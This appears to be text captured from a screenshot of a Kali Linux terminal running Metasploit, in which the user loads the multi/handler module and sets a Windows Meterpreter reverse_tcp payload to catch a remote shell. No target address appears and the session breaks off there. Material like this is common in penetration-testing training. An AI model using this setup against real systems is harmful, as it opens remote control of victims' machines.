 root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~/Desktop × root@kali: ~/Desktop × root@kali: ~/Desktop ×
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp